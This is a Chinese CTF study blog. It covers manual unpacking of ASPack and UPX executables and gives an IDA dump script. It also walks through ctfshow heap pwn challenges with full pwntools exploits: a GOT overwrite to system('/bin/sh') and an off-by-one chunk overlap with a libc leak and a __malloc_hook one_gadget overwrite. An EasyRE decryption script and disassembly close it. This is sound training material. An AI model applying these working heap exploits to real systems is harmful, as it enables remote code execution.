

先用dbg打开,F8步入发现第一个esp发生变化(除了载入时第一次变红)在ESP硬件下断点。

0

F9达到jne,继续F8,ret后面返回的就是oep的入口。

1

oep的入口

2

在这里dump就可以了

3

把第一步转储的修复

4

生成00.aspack_dump_SCY.exe用IDA打开就是脱壳了的。

感谢霍爷教我upx脱壳

第一步设置入口处断点,只保留入口处断点

1

调试–>运行 ,达到pushad

2

在堆栈区下断点

3

F9运行到popad

4

看到循环F4跳过

5

接着看到一大部分寄存器初始化

6

F7单步进入

7

达到入口

8

用syclla

9

先点击转储,出现一个dump.exe在用IAT两次确定后获取导入,最后修复转储是选择刚刚的dump.exe就可以得到dump_SCY.exe,用IDA打开

10

成功脱壳。

变异upx

这个是0xGame2025的一个upx,用工具根本脱不了,手托也好难。

这里记录一下

首先这个是个elf文件只能到kali上动调,而且这里还有个细节问题,

11

e_type字段的可能值:
0x01 = ET_REL - 可重定位文件
0x02 = ET_EXEC - 可执行文件
0x03 = ET_DYN - 共享目标文件
0x04 = ET_CORE - 核心转储文件

我们这里03会导致远程连接出现问题要共享库的参数之类的,所以行不通,要把03改成02,但是放在虚拟记得文件不能改,只要改放如IDA的附件,不然也会出错。

11

11

flag长度是56

运行debug

11

用脚本dump

在IDA内运行

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
# -*- coding: utf-8 -*-

from ida_bytes import get_bytes
from ida_kernwin import ask_addr, ask_file, warning, info
import ida_segment

def dump_memory_to_file():
"""
从IDA数据库中dump指定范围的内存到文件中。
"""
# 1. 获取要dump的内存范围
# 尝试获取当前光标所在的段作为默认范围
current_ea = get_screen_ea()
current_seg = ida_segment.getseg(current_ea)

default_start = current_seg.start_ea if current_seg else 0
default_end = current_seg.end_ea if current_seg else 0x10000

start_addr = ask_addr(default_start, "请输入起始地址 (start address):")
if start_addr is None:
info("操作已取消。")
return

end_addr = ask_addr(default_end, "请输入结束地址 (end address):")
if end_addr is None:
info("操作已取消。")
return

# 2. 地址合法性校验
if start_addr >= end_addr:
warning(f"起始地址 ${start_addr:x}$ 不能大于或等于结束地址 ${end_addr:x}$。")
return

size = end_addr - start_addr
print(f"准备从 ${start_addr:x}$ dump 到 ${end_addr:x}$ (大小: {size} 字节)...")

# 3. 获取内存内容
try:
content = get_bytes(start_addr, size)
if not content:
warning(f"无法从地址范围 ${start_addr:x}$ - ${end_addr:x}$ 读取到有效数据。")
return
except Exception as e:
warning(f"使用 get_bytes 时发生错误: {e}")
return

# 4. 获取保存路径
# 建议默认文件名,并允许用户修改
default_filename = f"dump_{start_addr:x}_{end_addr:x}.bin"
save_path = ask_file(1, default_filename, "请选择保存路径和文件名")

if not save_path:
info("操作已取消。")
return

# 5. 写入文件 (使用 with 语句)
try:
with open(save_path, "wb") as f:
f.write(content)
info(f"成功将 {len(content)} 字节的数据写入到:\n{save_path}")
except IOError as e:
warning(f"写入文件时发生错误: {e}")

# --- 执行脚本 ---
if __name__ == "__main__":
dump_memory_to_file()

11

参考文章

160

找到漏洞点在exit处

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
unsigned int __cdecl sub_80488C0(unsigned __int8 a1)
{
unsigned int result; // eax
int v2; // [esp+18h] [ebp-10h] BYREF
unsigned int v3; // [esp+1Ch] [ebp-Ch]

v3 = __readgsdword(0x14u);
if ( a1 < (unsigned __int8)byte_804B061 && *((_DWORD *)&unk_804B080 + a1) )
{
v2 = 0;
printf("text length: ")
__isoc99_scanf("%u%c", &v2);
if ( **((_DWORD **)&unk_804B080 + a1) + v2 >= (unsigned int)(*((_DWORD *)&unk_804B080 + a1) - 4) )
{
puts("Wtf?");
exit(1);
}
printf("text: ");
sub_8048846(**((_DWORD **)&unk_804B080 + a1), v2 + 1);
}
result = __readgsdword(0x14u) ^ v3;
if ( result )
sub_8048EF0();
return result;
}
1
**((_DWORD **)&unk_804B080 + a1) + v2 >= (unsigned int)(*((_DWORD *)&unk_804B080 + a1) - 4)

这个判断处在漏洞,它是通过限制修改的长度,使得我们自己创建的chunk地址加上修改长度不能超过系统创建的chunk的长度。

但是这种限制是可以绕过的。

虚拟机高级会自己检查出堆溢出,等我配个低级的虚拟机再继续来写,不然无法调试。

安装好了ubuntu20继续做题。

来动调看看变化,还是有自动检查,不知道什么问题。只能先放这里了,目前只只能理论上理解这题了。

附个佬的exp,再用图来解释攻击过程。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
from pwn import *
from LibcSearcher import *

# context(log_level='debug',arch='i386', os='linux')
context(log_level='debug',arch='amd64', os='linux')


pwnfile = "./pwn"
io = remote("xxxx", xxxx)
# io = process(pwnfile)
elf = ELF(pwnfile)
libc = ELF("xxxx.so")

s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(delim, data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(delim, data)
r = lambda num=4096 :io.recv(num)
ru = lambda delims :io.recvuntil(delims)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
lg = lambda address,data :log.success('%s: '%(address)+hex(data))

gadget = [0x45216,0x4526a,0xf02a4,0xf1147]

def add(size,data,size1,data1):
sla(b"Action: ",b"0")
ru(b"size of description: ")
sl(str(size))
ru(b"name: ")
sl(data)
ru(b"text length: ")
sl(str(size1))
ru(b"text: ")
sl(data1)

def free(idx):
sla(b"Action: ",b"1")
sla(b"index: ",str(idx))

def show(idx):
sla(b"Action: ",b"2")
sla(b"index: ",str(idx))

def edit(idx,size,data):
sla(b"Action: ",b"3")
sla(b"index: ",str(idx))
ru(b"text length: ")
sl(str(size))
ru(b"text: ")
sl(data)


free_got = elf.got['free']

add(0x80,b"aaaa",0x80,b"bbbb")
add(0x80,b"aaaa",0x80,b"/bin/sh;")


free(0)
add(0x100,b"vvvv",0x100,b"gggg")


edit(3,0x200,b"a"*0x108+p32(0)+p32(0x89)+b"a"*0x80+p32(0)+p32(0x89)+p32(free_got))
show(1)
free_addr = u32(io.recvuntil(b"\xf7")[-4:].ljust(4,b"\x00"))
libc_base = free_addr-libc.sym['free']
print("libc_base",hex(libc_base))
system_addr = libc_base+libc.sym['system']
edit(1,0x8,p32(system_addr))
free(2)


# gdb.attach(io)

itr()

Step 1:连续 add 三次后的初始布局(A 与 S 紧挨)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
+----------------------+ <-- 0x8ee0000
| 主chunk0 (0x80) | # add(0x80) "aaaa"
| 数据区: 0x8ee0008 |
+----------------------+ <-- 0x8ee0090
| 系统chunk0 (0x80) | # add(0x80) "bbbb"
| 数据区: 0x8ee0098 |
+----------------------+ <-- 0x8ee0118
| 主chunk1 (0x80) | # add(0x80) "aaaa"
| 数据区: 0x8ee0120 |
+----------------------+ <-- 0x8ee01a0
| 系统chunk1 (0x80) | # add(0x80) "bbbb"
| 数据区: 0x8ee01a8 |
+----------------------+ <-- 0x8ee0228
| 主chunk2 (0x80) | # add(0x80) "aaaa"
| 数据区: 0x8ee0230 |
+----------------------+ <-- 0x8ee02b0
| 系统chunk2 (0x80) | # add(0x80) "/bin/sh;"
| 数据区: 0x8ee02b8 |
+----------------------+
| TOP CHUNK |
高地址 ↑

Step 2:free(0) 后,A0+S0 合并为空闲(低地址形成大洞)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
+----------------------+ <-- 0x8ee0000
| FREE(A0+S0) | # free(0) 后 A0 与 S0 合并为空闲段
| 范围: 0x8ee0000 ~ 0x8ee0118
+----------------------+ <-- 0x8ee0118
| 主chunk1 (0x80) | # 保持不变
| 数据区: 0x8ee0120 |
+----------------------+ <-- 0x8ee01a0
| 系统chunk1 (0x80) | # 保持不变
| 数据区: 0x8ee01a8 |
+----------------------+ <-- 0x8ee0228
| 主chunk2 (0x80) | # 保持不变
| 数据区: 0x8ee0230 |
+----------------------+ <-- 0x8ee02b0
| 系统chunk2 (0x80) | # 保持不变
| 数据区: 0x8ee02b8 |
+----------------------+
| TOP CHUNK |
高地址 ↑

Step 3:再次 add(0x100, "vvvv", 0x100, "gggg")

新的 主chunk3(0x100) 优先复用低地址的 FREE(把洞吃掉);

但配套的 系统chunk3(0x100) 因附近无相邻空间,只能从 TOP CHUNK(高地址)再切一块出来,因此被甩到更远处

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
+----------------------+ <-- 0x8ee0000
| 主chunk3 (0x100) | # 新的用户块,复用低地址 FREE
| 数据区: 0x8ee0008 |
+----------------------+ <-- 0x8ee0108
| 主chunk1 (0x80) | # 仍在原位
| 数据区: 0x8ee0120 |
+----------------------+ <-- 0x8ee01a0
| 系统chunk1 (0x80) | # 仍在原位
| 数据区: 0x8ee01a8 |
+----------------------+ <-- 0x8ee0228
| 主chunk2 (0x80) | # 仍在原位
| 数据区: 0x8ee0230 |
+----------------------+ <-- 0x8ee02b0
| 系统chunk2 (0x80) | # 仍在原位
| 数据区: 0x8ee02b8 |
+----------------------+ <-- 0x8ee0400 (举例)
| 系统chunk3 (0x100) | # 从 TOP 切分的新系统块(远端高地址)
| 数据区: 0x8ee0408 |
+----------------------+
| TOP CHUNK |
高地址 ↑

Step 4:edit(3,0x200, ...) 溢出伪造

  • 主chunk3(0x100) 本来在低地址,edit(3,0x200, …) 写入 超过 0x100 的数据,覆盖到相邻的 主chunk1 / 系统chunk1 的头部。
  • payload 把它们伪造成 size=0x89 的 fake chunk,并在 fd 指针写入 free@got
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
+----------------------+ <-- 0x8ee0000
| 主chunk3 (0x100) | # 用户可控,edit(3,...) 时从这里开始写
| 数据区: 0x8ee0008 |
| ... 溢出覆盖 ... |
| fake size=0x89 | # 伪造chunk头
| fd=free_got | # 链入 fastbin
+----------------------+ <-- 0x8ee0108
| 主chunk1 (伪造头) | # 被覆盖 size/FD 改掉
| fd=free_got |
+----------------------+ <-- 0x8ee01a0
| 系统chunk1 (0x80) | # header 被覆盖
| ... |
+----------------------+ <-- 0x8ee0228
| 主chunk2 (0x80) | # 还在原位
| 数据区: 0x8ee0230 |
+----------------------+ <-- 0x8ee02b0
| 系统chunk2 (0x80) | # /bin/sh
| 数据区: 0x8ee02b8 |
+----------------------+ <-- 0x8ee0400
| 系统chunk3 (0x100) | # 远端 TOP 分配
| 数据区: 0x8ee0408 |
+----------------------+
| TOP CHUNK |
高地址 ↑

step 5:show(1) → 泄露 free@libc

  • 因为 fake FD 指向 free_got,show(1) 会打印出 GOT 表项内容(真实的 free 地址)。
  • 通过 free_addr - libc.sym['free'] 算出 libc 基址。

Step 6:edit(1,0x8,p32(system_addr))

  • free@got 覆写成 system

Step 7:free(2)

  • 系统chunk2 数据区存的是 /bin/sh
  • 执行 free(2) 实际调用了 system("/bin/sh") → getshell 🎉

161

1
2
3
4
5
6
7
8
9
10
11
12
__int64 __fastcall sub_E3A(int a1, unsigned int a2)
{
__int64 result; // rax

if ( a1 > (int)a2 )
return a2;
if ( a2 - a1 == 10 )
LODWORD(result) = a1 + 1;
else
LODWORD(result) = a1;
return (unsigned int)result;
}

在edit函数中有off-by-one漏洞

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
from pwn import *
from LibcSearcher import *

# context(log_level='debug',arch='i386', os='linux')
context(log_level='debug',arch='amd64', os='linux')


pwnfile = "./pwn"
io = remote("pwn.challenge.ctf.show", 28311)
#io = process(pwnfile)
elf = ELF(pwnfile)
libc = ELF("./libc-2.23.so")

s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(delim, data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(delim, data)
r = lambda num=4096 :io.recv(num)
ru = lambda delims :io.recvuntil(delims)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
lg = lambda address,data :log.success('%s: '%(address)+hex(data))

gadget = [0x45216,0x4526a,0xf02a4,0xf1147]

def add(size):
sla(b"Choice: ",b"1")
sla(b"size: ",str(size))


def edit(idx,size,data):
sla(b"Choice: ",b"2")
ru(b"index: ")
sl(str(idx))
ru(b"size: ")
sl(str(size))
ru(b"content: ")
s(data)

def free(idx):
sla(b"Choice: ",b"3")
sla(b"index: ",str(idx))

def show(idx):
sla(b"Choice: ",b"4")
sla(b"index: ",str(idx))


add(0x18) #0
add(0x68) #1
add(0x68) #2
add(0x68) #3


payload = b"a"*0x18+b"\xe1"
edit(0,0x18+10,payload)
free(1)
add(0x78)
#gdb.attach(io)
#pause()
show(2)

main_arena = u64(io.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))
malloc_hook = main_arena-0x10-88
libc_base = malloc_hook-libc.sym["__malloc_hook"]
fake_chunk = malloc_hook-0x23
realloc = libc_base+libc.sym["realloc"]

one_gadget = libc_base+gadget[1]
print("libc_base",hex(libc_base))

payload = p64(0)*0xd+p64(0x71)
edit(1,len(payload),payload)
free(2)
payload = p64(0)*0xd+p64(0x71)+p64(fake_chunk)
edit(1,len(payload),payload)
add(0x68)
add(0x68)

payload = b"a"*3+p64(0)+p64(one_gadget)+p64(realloc+16)
edit(4,len(payload),payload)
add(0x10)


# gdb.attach(io)

itr()

详细来解释攻击过程

1
2
3
4
add(0x18) #0
add(0x68) #1
add(0x68) #2
add(0x68) #3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x60bcb54f7000
Size: 0x290 (with flag bits: 0x291)

Allocated chunk | PREV_INUSE
Addr: 0x60bcb54f7290
Size: 0x20 (with flag bits: 0x21) chunk0

Allocated chunk | PREV_INUSE
Addr: 0x60bcb54f72b0 chunk1
Size: 0x70 (with flag bits: 0x71)

Allocated chunk | PREV_INUSE
Addr: 0x60bcb54f7320 chunk2
Size: 0x70 (with flag bits: 0x71)

Allocated chunk | PREV_INUSE
Addr: 0x60bcb54f7390 chunk3
Size: 0x70 (with flag bits: 0x71)

Top chunk | PREV_INUSE
Addr: 0x60bcb54f7400
Size: 0x20c00 (with flag bits: 0x20c01)
1
2
3
4
5
6
7
8
9
10
+----------------------+ <-- A (index 0)
| chunk A (0x70) | # 用来 off-by-one
+----------------------+ <-- B (index 1)
| chunk B (0x70) | # 将被改 size=0xe0
+----------------------+ <-- C (index 2)
| chunk C (0x70) | # 后面泄露 libc
+----------------------+ <-- D (index 3)
| chunk D (0x70) | # 隔离,防合并
+----------------------+
| top chunk ... |
1
2
payload = b"a"*0x18+b"\xe1"
edit(0,0x18+10,payload)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x63ea93c93000
Size: 0x290 (with flag bits: 0x291)

Allocated chunk | PREV_INUSE
Addr: 0x63ea93c93290
Size: 0x20 (with flag bits: 0x21) chunk0

Allocated chunk | PREV_INUSE
Addr: 0x63ea93c932b0
Size: 0xe0 (with flag bits: 0xe1) chunk1的大小就被改了

Allocated chunk | PREV_INUSE
Addr: 0x63ea93c93390 chunk3
Size: 0x70 (with flag bits: 0x71)

Top chunk | PREV_INUSE
Addr: 0x63ea93c93400
Size: 0x20c00 (with flag bits: 0x20c01)

可以看到chunk1的大小就被改了

怎么改变的呢?

0x18会自动补全成0x20此时覆盖掉了pre size,由于off-by-one,我们写入0xe1就可以覆盖chunk1的size从而改变chunk1的大小。

这样做有什么用?

chunk1大小改变后chunk1的用户区就会覆盖到chunk2的头部。

1
free(1)  #free(B) → B(0xe0) 进 unsorted,fd/bk 写入 libc 地址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x6271fdbd2000
Size: 0x290 (with flag bits: 0x291)

Allocated chunk | PREV_INUSE
Addr: 0x6271fdbd2290
Size: 0x20 (with flag bits: 0x21)

Free chunk (tcachebins) | PREV_INUSE
Addr: 0x6271fdbd22b0
Size: 0xe0 (with flag bits: 0xe1)
fd: 0x6271fdbd2

Allocated chunk | PREV_INUSE
Addr: 0x6271fdbd2390
Size: 0x70 (with flag bits: 0x71)

Top chunk | PREV_INUSE
Addr: 0x6271fdbd2400
Size: 0x20c00 (with flag bits: 0x20c01)

这里补充一下

  • glibc 的 free 逻辑(以 2.23 为例):
    • 小于等于 0x80(含 chunk header)的空闲块 → 放入 fastbin
    • 大于 0x80 且小于等于 0x400 → 放入 small bin,但第一次 free 先进入 unsorted bin
    • 更大的 → large bin / top chunk。

👉 总结:一个 chunk 进 unsorted 还是 fastbin,取决于它的 size(含 header)

这样做有什么用?

由上一步chunk1的用户区覆盖到chunk2的头部,当 chunk1 进 unsorted 时,glibc 会在这个空闲块的用户区最前面写入 fd/bk 指针,指向 main_arena这些指针是 libc 地址

由于 chunk1 被“扩成了 0xe0”,它的“用户区”已经覆盖到 chunk2的头和部分用户区;于是 unsorted 的 fd/bk 指针就落在了 C 的用户区里(重叠泄露的关键)

这时 add(0x88) show(2) 将chunk1申请回来再,打印 chunk2,就能读到 main_arena 相关指针,从而泄露 libc。

远程是可以泄露的,但是在本地调试的时候add(0x88)的时候会回直接申请一个新堆块,导致没成功,现在还没找到解决办法,先放这里。

162

EasyRE

ai一把出直接给exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
def rol(x, n):
return ((x << n) | (x >> (8 - n))) & 0xFF

def ror(x, n):
return ((x >> n) | (x << (8 - n))) & 0xFF

def unxor_chain(data):
temp = [0] * len(data)
for i in range(len(data)):
if i == 0:
temp[i] = data[i] ^ 0x42
else:
temp[i] = (data[i] ^ data[i-1]) ^ 0x42
return temp

def generate_sbox():
s = list(range(256))
j = 0
for i in range(256):
j = (j + s[i] - 7*(i//7) + i + 4919) % 256
s[i], s[j] = s[j], s[i]
return s

def decrypt_flag(target):
temp_v24 = unxor_chain(target)
s = generate_sbox() # 固定 s-box

i = 0
j = 0
flag = []

for idx in range(len(temp_v24)):
# Step 1: i = (i + 1) % 256
i = (i + 1) % 256

# Step 2: j 更新
if i % 3 == 0:
j = (j + s[3 * i % 256]) % 256
else:
j = (j + s[i]) % 256

# Step 3: 交换 s[i] 和 s[j]
old_si = s[i]
old_sj = s[j]
s[i], s[j] = s[j], s[i]

# Step 4: 计算 index = (old_s[i] + new_s[i]) & 0xFF = (old_si + s[i]) & 0xFF
index = (old_si + s[i]) & 0xFF
ks = s[index] # keystream byte

# Step 5: bias = (i * j) % 16
bias = (i * j) % 16

# Step 6: temp_v24[idx] = rol( bias + (flag_char ^ ks), 3 )
decrypted_val = ror(temp_v24[idx], 3) # ror by 3
# => bias + (flag_char ^ ks) = decrypted_val
xor_val = decrypted_val - bias
xor_val &= 0xFF # 模 256

flag_char = xor_val ^ ks
flag.append(flag_char)

return bytes(flag).decode('ascii', errors='replace')

# 目标数据
target = [
0x93, 0xF9, 0x8D, 0x92, 0x52, 0x57, 0xD9, 0x05, 0xC6, 0x0A, 0x50,
0xC7, 0xDB, 0x4F, 0xCB, 0xD8, 0x5D, 0xA6, 0xB9, 0x40, 0x95,
0x70, 0xE7, 0x9A, 0x37, 0x72, 0x4D, 0xEF, 0x57
]

flag = decrypt_flag(target)
print("Flag:", flag)
1
2
3
4
5
6
7
8
9
10
11
12
13
// positive sp value has been detected, the output may be wrong!
void __fastcall __noreturn start(__int64 a1, __int64 a2, void (*a3)(void))
{
__int64 v3; // rax
int v4; // esi
__int64 v5; // [rsp-8h] [rbp-8h] BYREF
char *retaddr; // [rsp+0h] [rbp+0h] BYREF

v4 = v5;
v5 = v3;
_libc_start_main(main, v4, &retaddr, init, fini, a3, &v5);
__halt();
}

点击main,发现有花指令,改一下

先给出修改好的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
__int64 __fastcall main(int a1, char **a2, char **a3)
{
__int64 v3; // rax
int i; // [rsp+4h] [rbp-6Ch]
int v6[4]; // [rsp+10h] [rbp-60h] BYREF
int v7[8]; // [rsp+20h] [rbp-50h]
__int64 buf[6]; // [rsp+40h] [rbp-30h] BYREF

buf[5] = __readfsqword(0x28u);
v6[0] = 2;
v6[1] = 0;
v6[2] = 2;
v6[3] = 2;
memset(buf, 0, 32);
v7[0] = 1452940357;
v7[1] = -282301936;
v7[2] = -79426602;
v7[3] = 1469576221;
v7[4] = 1379922627;
v7[5] = 1211333849;
v7[6] = 907455533;
v7[7] = 112603437;
puts("Pls input flag");
read(0, buf, 0x20uLL);
sub_55A7A6AAA1A9((unsigned int *)buf, v6);
for ( i = 0; i <= 3; ++i )
{
if ( v7[i] != *(_DWORD *)(4LL * i + v3) || v7[2 * i + 1] != *(_DWORD *)(4 * (2 * i + 1LL) + v3) )
{
puts("ERROR");
_exit(0);
}
}
puts("Success");
return 0LL;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
void __fastcall sub_55A7A6AAA1A9(unsigned int *a1, _DWORD *a2)
{
int i; // [rsp+18h] [rbp-28h]
unsigned int v3; // [rsp+1Ch] [rbp-24h]
unsigned int v4; // [rsp+20h] [rbp-20h]
int v5; // [rsp+24h] [rbp-1Ch]
unsigned int j; // [rsp+28h] [rbp-18h]

for ( i = 0; i <= 3; ++i )
{
v3 = a1[2 * i];
v4 = a1[2 * i + 1];
v5 = 0;
for ( j = 0; j <= 0x1F; ++j )
{
v5 -= 1988930350;
v3 += v5 ^ (v4 + v5) ^ (16 * v4 + *a2) ^ ((v4 >> 5) + a2[1]);
v4 += v5 ^ (v3 + v5) ^ (16 * v3 + a2[2]) ^ ((v3 >> 5) + a2[3]);
}
a1[2 * i] = v3;
a1[2 * i + 1] = v4;
}
return a1;
}

这是改好的

现在来说怎么改,点击进来时你可以发现都是没定义的,直接改patch根本不行,我就先用kali远程调试了一下,让数据重新加载了一下。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
.text:0000000000001308 main:                                   ; DATA XREF: start+21↑o
.text:0000000000001308 ; __unwind {
.text:0000000000001308 endbr64
.text:000000000000130C push rbp
.text:000000000000130D mov rbp, rsp
.text:0000000000001310 sub rsp, 70h
.text:0000000000001314 mov rax, fs:28h
.text:000000000000131D mov [rbp-8], rax
.text:0000000000001321 xor eax, eax
.text:0000000000001323 mov dword ptr [rbp-60h], 2
.text:000000000000132A
.text:000000000000132A loc_132A: ; CODE XREF: .text:loc_1363↓j
.text:000000000000132A mov dword ptr [rbp-5Ch], 0
.text:0000000000001331 mov dword ptr [rbp-58h], 2
.text:0000000000001338 mov dword ptr [rbp-54h], 2
.text:000000000000133F mov qword ptr [rbp-30h], 0
.text:0000000000001347 mov qword ptr [rbp-28h], 0
.text:000000000000134F mov qword ptr [rbp-20h], 0
.text:0000000000001357 mov qword ptr [rbp-18h], 0
.text:000000000000135F jz short near ptr loc_1363+1
.text:0000000000001361 jnz short near ptr loc_1363+1
.text:0000000000001363
.text:0000000000001363 loc_1363: ; CODE XREF: .text:000000000000135F↑j
.text:0000000000001363 ; .text:0000000000001361↑j
.text:0000000000001363 loope near ptr loc_132A+2
.text:0000000000001365 mov r8b, 45h ; 'E'
.text:0000000000001368 sbb al, 9Ah
.text:000000000000136A push rsi
.text:000000000000136B mov dword ptr [rbp-4Ch], 0EF2C6A10h
.text:0000000000001372 mov dword ptr [rbp-48h], 0FB440BD6h
.text:0000000000001379 mov dword ptr [rbp-44h], 5797F41Dh
.text:0000000000001380 mov dword ptr [rbp-40h], 523FF2C3h
.text:0000000000001387 mov dword ptr [rbp-3Ch], 48337CD9h
.text:000000000000138E mov dword ptr [rbp-38h], 3616AC2Dh
.text:0000000000001395 mov dword ptr [rbp-34h], 6B6312Dh
.text:000000000000139C lea rdi, aPlsInputFlag ; "Pls input flag"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
.text:00000000000011A9 loc_11A9:                               ; CODE XREF: .text:00000000000013D1↓p
.text:00000000000011A9 ; __unwind {
.text:00000000000011A9 endbr64
.text:00000000000011AD push rbp
.text:00000000000011AE mov rbp, rsp
.text:00000000000011B1 mov [rbp-38h], rdi
.text:00000000000011B5 mov [rbp-40h], rsi
.text:00000000000011B9 jz short near ptr loc_11BD+1
.text:00000000000011BB jnz short near ptr loc_11BD+1
.text:00000000000011BD
.text:00000000000011BD loc_11BD: ; CODE XREF: .text:00000000000011B9↑j
.text:00000000000011BD ; .text:00000000000011BB↑j
.text:00000000000011BD loope near ptr loc_1182+4
.text:00000000000011BF db 45h
.text:00000000000011BF fadd dword ptr [r8]
.text:00000000000011BF ; ---------------------------------------------------------------------------
.text:00000000000011C2 dw 0
.text:00000000000011C4 dd 12EE900h
.text:00000000000011C8 dq 48C001D8458B0000h, 85148D4898h, 0D00148C8458B4800h
.text:00000000000011E0 dq 0D8458BDC4589008Bh, 1C083489848C001h, 85148D48h, 8BD00148C8458B48h
.text:0000000000001200 dq 0E445C7E0458900h, 54D2EC45C7000000h, 8BC0458B488973h
.text:0000000000001218 dq 8BC0458B48F04589h, 458B48F445890440h, 48F8458908408BC0h
.text:0000000000001230 dq 45890C408BC0458Bh, 0E845C7FCh, 8BE1017503746DEBh, 0E0458BE44501EC45h
